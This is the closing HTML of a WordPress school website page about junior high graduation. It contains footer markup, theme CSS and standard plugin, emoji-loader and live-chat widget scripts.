				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696e45bf998df
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"682ac25c1e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9683,"title":"Kelulusan%20SMP%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":"https:\/\/www.tugasku.sch.id\/wp-content\/uploads\/2022\/06\/kelulusansmp1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"gNdAQ","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"6befa12e64","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>

<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script>
</body>
</html>
